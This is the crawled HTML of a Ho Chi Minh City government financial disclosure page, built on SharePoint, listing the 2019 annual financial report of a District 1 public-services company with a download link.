

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dnnn.hochiminhcity.gov.vn/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2515&OrgID=36&DateNam=2019
body_size: 26153
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" __expr-val-dir="ltr" lang="en-us" dir="ltr">
<head>
	<!--run in IE 9 mode-->
	<meta http-equiv="X-UA-Compatible" content="IE=9" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />

	
	<!-- robots -->
	

	<!-- page title - can be overridden by <asp:Content ContentPlaceholderID="PlaceHolderPageTitle" > -->
	<title>
	
	Báo cáo doanh nghiệp - Hệ Thống Công Khai Tài Chính TP. Hồ Chí Minh

</title>
	
	<!--fav icon-->
	<link rel="shortcut icon" href="/SiteAssets/Banner-Chinh/favicon.ico" type="image/vnd.microsoft.icon" />

	<!--OOTB CSS-->
	<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/hide-left-nav.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/lv-bootstrap.css"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/Menu.css?rev=j46FAsDJga%2BaixwEf8A%2Fgg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/search.css?rev=T%2Bhraxktc1A8EnaG5gGMHQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/corev4.css?rev=p63%2BuzTeSJc22nVGNZ5zwg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap-responsive.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap-custom.css"/>

	
	<!-- page manager interacts with script and the sharepoint object model -->
	
	
	<!-- unified logging service -->
	
	
	<!-- identifies to scripting elements that this is a v4 master page. required for scrolling? -->
	<script type="text/javascript">
		var _fV4UI = true;
	</script>
	
	<!-- load SharePoint javascript -->
	<script type="text/javascript">
// <![CDATA[
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery-1.8.3.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/bootstrap.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.dragdrop.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/bootstrap-custom.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.cycle.all.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.nicescroll.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/_layouts/1033/init.js?rev=lEi61hsCxcBAfvfQNZA%2FsQ%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=amEHBsn38FiEYvBS80onx978iRRwmzIh5n2N1YrQaM0t8IAxj2z4NMI4Cbkc-Tpc8697RYl5IXYb_m8aIlGnFBTtBQPz1slT-vrQO2bB_quEBSboIGenaIYVs_co2ojaoZnTDS-vN9ZDH8CpCL1oDtlMIKM1&amp;t=3f4a792d"></' + 'script>');
document.write('<script type="text/javascript" src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=w3U4-cSve-lQssa40XHj1qrGHhFK9CAuxU8z7H_BuuXPBo22p3nahXeO44LhxAZVPZHDcOg1vEnFVPVID7RdD5Du7kEUq_9HlOhVN-FT4nTMu_fNuXk99mWP_eATG46DO3rDAJbM_GCKK-3ZrdB9pQnkdFOZYUKIhEWjCgVPhji0Pf8K0&amp;t=3f4a792d"></' + 'script>');
// ]]>
</script>

	
	<!--bootstrap CSS-->
	
	

	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	
	<!-- javascript to override the active-x message in ie 
		// See http://blog.drisgill.com/2010/02/removing-name-activex-control-warning.html for more info
		// Remove if the IM pressence icons are needed in SharePoint
	-->
	<script type="text/javascript">
		function ProcessImn() { }
		function ProcessImnMarkers() { }	
	</script>
	
	<!-- Optional - provides link that contains the SOAP definitions and WSDL --> 
	<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
		
	<!-- Optional - provides scripting for registering _registerHelpComponent within the ribbon-->
	

	<!--Additional Page Head Delegate Control so you can create your own custom CONTROLTEMPLATES -->
	

	<!-- Additional Page Head Content - can be overridden by <asp:Content ContentPlaceholderID="PlaceHolderAdditionalPageHead"> -->
	
	<link rel="stylesheet" type="text/css" href="../../Style%20Library/en-us/Core%20Styles/LV-hide-left-na.css" />


	<!--Additional content placeholders that should stay in head section.-->
	
	
	
	
<script language="javascript" type="text/javascript">
    var jNiceScroll = jQuery.noConflict();
    jNiceScroll(document).ready(function ($) {
        $(".scroll_container").niceScroll({ touchbehavior: false, cursorcolor: "gray", cursoropacitymax: 0.7, cursorwidth: 4, autohidemode: false, horizrailenabled:false
 });
    });
  </script>
<style type="text/css">
	.ctl00_PlaceHolderMain_g_4C9897DC270D48D9AD4CB35D453A187F_0 { border-color:Black;border-width:1px;border-style:Solid; }
	.ctl00_PlaceHolderMain_g_AB47A31912064E398C6FF327A30DEF35_0 { border-color:Black;border-width:1px;border-style:Solid; }
	.ctl00_wpz_0 { border-color:Black;border-width:1px;border-style:Solid; }

</style></head>
<body scroll="no" onload="if (typeof(_spBodyOnLoadWrapper) != 'undefined') _spBodyOnLoadWrapper();" class="v4master lvBoot-v4master">
	<form name="aspnetForm" method="post" action="chi-tiet-bao-cao.aspx?BaoCaoID=40&amp;ItemID=2515&amp;OrgID=36&amp;DateNam=2019" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0x0E91627703E17376B2517D6608B0523777371BA1AFC0A8CC4EB823CCC39C36C17D0662AE20119F52421139D9FCE34B27B4EA422C11D0626A92D4435F560333F2,27 Jan 2026 08:04:54 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/huqF0IMSR4buZbmcgY+G7p2EgZG9hbmggbmdoaeG7h3AtTsSDbSAyMDE0AzYyOTFDw7RuZyB0eSBUTkhIIE1UViBE4buLY2ggduG7pSBDw7RuZyDDrWNoIFF14bqtbiAxUELDoW8gY8OhbyDEkcOhbmggZ2nDoSBoaeG7h3UgcXXhuqMgaG/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/biBuxINtIGLDoW8gY8Ohby1OxINtIDIwMjBkAhIPZBYCZg8VDAI0NwQyNTk2AjM2BDIwMTkEMjU5NgQyNTk2BDI1OTYEMjU5NqMBQsOhbyBjw6FvIMSRw6FuaCBnacOhIHbhu4Ega+G6v3QgcXXhuqMgdGjhu7FjIGhp4buHbiBr4bq/[base64]/biBuxINtIGLDoW8gY8Ohby1OxINtIDIwMTlkAhMPZBYCZg8VDAI0NwQyMTExAjM2BDIwMTgEMjExMQQyMTExBDIxMTEEMjExMaMBQsOhbyBjw6FvIMSRw6FuaCBnacOhIHbhu4Ega+G6v3QgcXXhuqMgdGjhu7FjIGhp4buHbiBr4bq/[base64]/biBuxINtIGLDoW8gY8Ohby1OxINtIDIwMThkAhQPZBYCZg8VDAI0NwQxNzMzAjM2BDIwMTYEMTczMwQxNzMzBDE3MzMEMTczM6MBQsOhbyBjw6FvIMSRw6FuaCBnacOhIHbhu4Ega+G6v3QgcXXhuqMgdGjhu7FjIGhp4buHbiBr4bq/[base64]/biBuxINtIGLDoW8gY8Ohby1OxINtIDIwMTZkAhUPZBYCZg8VDAI0NwQxMTQ0AjM2BDIwMTUEMTE0NAQxMTQ0BDExNDQEMTE0NKMBQsOhbyBjw6FvIMSRw6FuaCBnacOhIHbhu4Ega+G6v3QgcXXhuqMgdGjhu7FjIGhp4buHbiBr4bq/[base64]/[base64]/IMSR4buZIHRp4buBbiBsxrDGoW5nLCB0aeG7gW4gdGjGsOG7n25nIGPhu6dhIGRvYW5oIG5naGnhu4dwLU7Eg20gMjAyMQQyNzU1MUPDtG5nIHR5IFROSEggTVRWIEThu4tjaCB24bulIEPDtG5nIMOtY2ggUXXhuq1uIDFVQsOhbyBjw6FvIGNo4bq/[base64]/IMSR4buZIHRp4buBbiBsxrDGoW5nLCB0aeG7gW4gdGjGsOG7n25nIGPhu6dhIGRvYW5oIG5naGnhu4dwLU7Eg20gMjAxNgQxNTkxMUPDtG5nIHR5IFROSEggTVRWIEThu4tjaCB24bulIEPDtG5nIMOtY2ggUXXhuq1uIDFVQsOhbyBjw6FvIGNo4bq/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=yhk6YhmxAqqFp2h6M7wFgt6chVvyKR__qOoMBzzKRt76_7jWGN1qevPaZOXezgb0AASqCtdH4QFBCH2IHeM3QSWJNVg1&amp;t=636271923501517547" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaLCID = 1033;
var g_wsaSiteTemplateId = 'STS#0';
var g_wsaListTemplateId = 850;
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webLanguage: 1033, currentLanguage: 1033, webUIVersion:4,pageListId:"{591dd4f8-b24d-4568-9d9c-755cf862bfff}",pageItemId:18, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};//]]>
</script>
<script type="text/javascript">
<!--
var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="";
//-->
</script>
<script type="text/javascript">
//<![CDATA[
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};//]]>
</script>

<script type="text/javascript">
//<![CDATA[
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {
    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fPages\u002fchi-tiet-bao-cao.aspx");

}
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
var _spWebPartComponents = new Object();//]]>
</script>
<script type="text/javascript" >
<!--
//-->
</script>
<script src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWEgK30fq5BgLQn5bCCwKwsq+DCwLk+p7tAgKYudqLBQKK5oSxAQL01965CwLGucuEBQLGuf/hDQLGuePOBALGuZerDwLGubvwBwLGua/dDgLGudO5AQLbrq2RAgLbrtH9CgLbroWVCALmreP0DbhTrXFGqnAeZb92/VN54lLZZ0NL" />
</div>
		<!--SharePoint Scripts-->
		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls(['tctl00$panelZone'], [], [], 90);
//]]>
</script>

	
		<!-- Control SharePoint Zones and Web Parts-->
		

		<!-- SharePoint OOTB control to handle if scripts are not allowed on the clien -->
		<noscript><div class='noindex'>You may be trying to access this site from a secured browser on the server. Please enable scripts and reload this page.</div></noscript>

		<!--Accessibility-->
		<div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
			<a id="linkTurnOnAcc" href="#" class="ms-TurnOnAcc" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
			Turn on more accessible mode</a>
		</div>
		<div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
			<a id="linkTurnOffAcc" href="#" class="ms-TurnOffAcc" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
			Turn off more accessible mode</a>
		</div>
		
		<!--skip to navigation control-->
		<div class="s4-notdlg s4-skipribbonshortcut noindex">
			<a href="javascript:;" onclick="javascript:this.href='#startNavigation';" class="ms-SkiptoNavigation" accesskey="Y">
			Skip Ribbon Commands</a>
		</div>

		<!--skip to content control-->
		<div class="s4-notdlg noindex">
			<a href="javascript:;" onclick="javascript:this.href='#mainContent';" class="ms-SkiptoMainContent" accesskey="X">
			Skip to main content</a>
		</div>

		<!--Global Navigation Delegate Control so you can create your own custom CONTROLTEMPLATES -->
		

		<!--Ribbon-->
		
		

		<!--end ribbon-->

		<!--primary content panel, provides scroll bars under ribbon, replacing the browser scrollbars-->
		<div id="s4-workspace">
			<div id="s4-bodyContainer">
				<!--page status bar including if a page is checked out, ready for publishing, etc-->
				<div id="s4-statusbarcontainer">
					<div id="pageStatusBar" class="s4-status-s1"></div>
				</div>
				<!--title row-->
				<div class="masthead container-fluid s4-notdlg">
					<div class="header clearfix">
						<!--logo-->
						<div class="pull-left lv-logo">
							<a id="ctl00_onetidProjectPropertyTitleGraphic" href="/">
								<img id="ctl00_onetidHeadbnnr2" name="onetidHeadbnnr0" src="/SiteAssets/Banner-Chinh/lv-logo.png" alt="Công bố Tài chính" style="border-width:0px;" />
							</a>
						</div>
						<!--page title-->
						<div class="headtitle pull-left">
						<span class="text-desktop"><img class="" src="/SiteAssets/Banner-Chinh/lv-logo-text-do.png"/></span>

						<div style="display:none">
							<h1 id="pageTitle" class="ms-core-pageTitle">
								
							</h1>
							<ul class="s4-breadcrumb">
	<li class="s4-breadcrumbRootNode"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/images/nodearrow.png" alt="" style="border-width:0px;display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbRootNode" href="/Pages/default.aspx">C&#244;ng bố T&#224;i ch&#237;nh</a><ul class="s4-breadcrumbRootNode"><li class="s4-breadcrumbCurrentNode"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/images/nodearrow.png" alt="" style="border-width:0px;display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbCurrentNode" href="/Pages/chi-tiet-bao-cao.aspx">B&#225;o c&#225;o doanh nghiệp - Hệ Thống C&#244;ng Khai T&#224;i Ch&#237;nh TP. Hồ Ch&#237; Minh</a></li></ul></li>
</ul>
						</div>
						</div>
						<!--search-->
						<div class="searchbox pull-right" style="display:none">
							
								<table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td valign="top"><div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartWPQ1" width="100%" class="noindex" OnlyForMePart="true" allowDelete="false" style="" ><div id="SRSB"> <div>
			<input name="ctl00$PlaceHolderSearchArea$ctl00$ctl00" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl00_ctl00" value="http://dnnn.hochiminhcity.gov.vn" /><table class="ms-sbtable ms-sbtable-ex s4-search" cellpadding="0" cellspacing="0" border="0">
				<tr class="ms-sbrow">
					<td class="ms-sbcell"><input name="ctl00$PlaceHolderSearchArea$ctl00$S3031AEBA_InputKeywords" type="text" value="Search this site..." maxlength="200" id="ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords" accesskey="S" title="Search..." class="ms-sbplain" alt="Search..." onkeypress="javascript: return S3031AEBA_OSBEK(event);" onfocus="if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value =='0') {this.value=''; if (this.className == 's4-searchbox-QueryPrompt') this.className = ''; else this.className = this.className.replace(' s4-searchbox-QueryPrompt',''); document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value=1;}" onblur="if (this.value =='') {this.value='Search this site...'; if (this.className.indexOf('s4-searchbox-QueryPrompt') == -1) this.className += this.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value = '0'} else {document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value='1';}" style="width:170px;" /></td><td class="ms-sbgo ms-sbcell"><a id="ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_go" title="Search" href="javascript:S3031AEBA_Submit()"><img title="Search" onmouseover="this.src='\u002f_layouts\u002fimages\u002fgosearchhover15.png'" onmouseout="this.src='\u002f_layouts\u002fimages\u002fgosearch15.png'" class="srch-gosearchimg" alt="Search" src="/_layouts/images/gosearch15.png" style="border-width:0px;" /></a></td><td class="ms-sbLastcell"></td>
				</tr>
			</table><input name="ctl00$PlaceHolderSearchArea$ctl00$ctl04" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl00_ctl04" value="0" />
		</div></div></div></td>
	</tr>
</table>
							
						</div>
					</div>
					<div id="topnavbar" class="navbar navbar-inverse lv-menu">
						<div class="navbar-inner1">
							<div class="container">
								<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</a>
								<div class="nav-collapse collapse">
									<!--top nav-->
									
										
											<div id="zz1_TopNavigationMenuV4" class="s4-tn">
	<div class="menu horizontal menu-horizontal">
		<ul class="root static">
			<li class="static selected"><a class="static selected menu-item" href="/Pages/default.aspx" accesskey="1"><span class="additional-background"><span class="menu-item-text">Công bố Tài chính</span><span class="ms-hidden">Currently selected</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item" href="/Pages/hethongvanban.aspx"><span class="additional-background"><span class="menu-item-text">Hệ Thống Văn Bản</span></span></a></li><li class="static"><a class="static menu-item" href="/Pages/TimKiemNangCao.aspx?BaoCaoId=24"><span class="additional-background"><span class="menu-item-text">Tra cứu Báo Cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Pages/baocaocsh.aspx"><span class="additional-background"><span class="menu-item-text">Báo cáo Tài chính Năm của DN</span></span></a></li>
			</ul></li>
		</ul>
	</div>
</div>
											
											<!--top navigation delegrate control. Can be overwritten-->
											
										
									
								</div>
							</div>
						</div>
							<span>
							<div id='lv-login' class="lv-login"><a href="/_layouts/Authenticate.aspx?Source=%2FPages%2Fdefault%2Easpx">Đăng nhập</a></div>
							<div id='lv-quenmatkhau' class="lv-quenmatkhau"><a href="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ForgetPassword.aspx">Quên mật khẩu</a></div>

						</span>

						
						

					</div>
				</div>
				<!--end title row-->
				
				<!--page layout-->
				<div id="mainbody" class="container-fluid">
					<div class="row-fluid">
						<!--left panel normally including quick launch bar-->
						<div id="s4-leftpanel" class="s4-notdlg sidebar-nav well span3">
							<div id="s4-leftpanel-content">
								<!--left navigation data source-->
								
								<!--left bar mini calendar-->
								
								<!--left bar additional actions like image preview-->
								
							
								<!--quick launch placeholder-->
								
									<!--start quick launch-->
									<div class="ms-quicklaunchouter">
										<div class="ms-quickLaunch">
											<!--Quick launch nav control -->
											<div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager" class="ms-quicklaunch-navmgr">
	
												<div>
													<!--Quick Launch data source delegate control. Can override, or provide own sitemap data source-->
													
													<div id="zz2_V4QuickLaunchMenu" class="s4-ql">
		<div class="menu vertical menu-vertical">
			<ul class="root static">
				<li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=1"><span class="additional-background"><span class="menu-item-text">Libraries</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/SitePages"><span class="additional-background"><span class="menu-item-text">Site Pages</span></span></a></li><li class="static"><a class="static menu-item" href="/Shared%20Documents/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Shared Documents</span></span></a></li><li class="static"><a class="static menu-item" href="/ReportData/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Danh sách các báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/demo%2001/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">demo 01</span></span></a></li><li class="static"><a class="static menu-item" href="/PageManager_TemplateList/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">PageManager_TemplateList</span></span></a></li><li class="static"><a class="static menu-item" href="/BieuMau01CCTCDN/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">BieuMau01CCTCDN</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=0"><span class="additional-background"><span class="menu-item-text">Lists</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/Lists/Tasks/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Tasks</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/Reports/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/ReportCategory/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Loại báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/PageManager_XmlList/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Quản trị trang</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/CounterReport/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">CounterReport</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/EmailRemind/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">EmailRemind</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/BaoCaoChuSoHuu/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Báo Cáo Chủ Sở Hữu</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/testlist/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">testlist</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=0&amp;ListTemplate=108"><span class="additional-background"><span class="menu-item-text">Discussions</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/Lists/Team%20Discussion/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Team Discussion</span></span></a></li>
				</ul></li>
			</ul>
		</div>
	</div>
												</div>
											
</div>
											
											<!--quick launch tree view nav control-->
											
											<!--end tree view quick launch bar-->
										
											<!--bottom of quicklaunch bar, normally recycle bin-->
											
												<ul class="s4-specialNavLinkList">
													<li>
														<!--recycle link for those with DeleteListItems permissions-->
														
													</li>
													<li>
														<a id="ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_idNavLinkViewAllV4" accesskey="3" href="/_layouts/viewlsts.aspx"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust s4-specialNavIcon"><img src="/_layouts/images/fgimg.png" style="border-width:0px;position:absolute;left:-0px !important;top:-0px !important;border-width:0px;" /></span>&#160;<span class="ms-splinkbutton-text">All Site Content</span></a>
													</li>
												</ul>
											
											<!--end bottom of quick launch placeholder-->
										</div>
									</div>
									<!--end quick launch outer container-->
								
								<!--quick launch placeholder-->
							</div>
						</div>
						<!--end left panel-->
				
						<div class="s4-ca s4-ca-dlgNoRibbon span9" id="MSO_ContentTable">
							

<div class="LV_1Zone">
<div class="LV_1Zone_top_1">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
	<tr>
		<td id="MSOZoneCell_WebPartWPQ2" valign="top" class="s4-wpcell-plain"><table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
			<tr>
				<td valign="top"><div WebPartID="080707df-2376-4fe8-ab4b-e4c2ee8c7aec" HasPers="false" id="WebPartWPQ2" width="100%" class="ms-WPBody noindex" allowDelete="false" style="" ><div id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec">
					
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Danh sách các Doanh nghiệp</title>
</head>
<div class="ChiTiet-Main">
    <div class="chitiet-trai">
        <body>
            
            <div class="mainDetail">
                <div class="mainDetailLeft span9">
                    <div class="pannel panel-primary">
                        <div class="panel-heading lv-panel-heading">
                            <h2 class="panel-title">
                                <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_LoaiBaoCao">BÁO CÁO TÀI CHÍNH</span>
                            </h2>
                        </div>
                        <div class="panel-body danhsach-body">
                            <div class="danhsach-top">
                                <div class="tenbaocao">
                                    <h3 class="panel-title">
                                        <label>
                                            Báo cáo:</label>
                                        <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_BaoCao">BÁO CÁO TÀI CHÍNH NĂM CỦA DOANH NGHIỆP</span>
                                    </h3>
                                </div>
                            </div>
                            <div class="row-timkiem row-timkiem-detail">
                                <div class="lv-nam span2">
                                    <select name="ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$DropDownList_Nam" onchange="javascript:setTimeout('__doPostBack(\'ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$DropDownList_Nam\',\'\')', 0)" id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_DropDownList_Nam">
						<option value="5 Năm">5 Năm</option>
						<option value="6 Tháng">6 Th&#225;ng</option>
						<option value="2026">2026</option>
						<option value="2025">2025</option>
						<option value="2024">2024</option>
						<option value="2023">2023</option>
						<option value="2022">2022</option>
						<option value="2021">2021</option>
						<option value="2020">2020</option>
						<option selected="selected" value="2019">2019</option>
						<option value="2018">2018</option>
						<option value="2017">2017</option>

					</select>
                                </div>
                                
                                <div class="tencty span8">
                                    <h2 class="panel-title">
                                        <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_TenCongTy">Công ty TNHH MTV Dịch vụ Công ích Quận 1</span>
                                    </h2>
                                </div>
                            </div>
                            <div class="danhsach-body-content">
                                <div class="lv-group-taive lv-group-taive-print">
                                    <div class="lv-bg-taive">
                                        <a href="/ReportData/Năm/2013-9-Năm-2019-2303042338.pdf" id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_TaiVe" style="display:none;">Tải về</a>
                                        <a id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_LinkButton_Download" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$LinkButton_Download&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Tải về</a>
                                    </div>
                                    <div class="lv-bg-Print">
                                        
                                    </div>
                                </div>
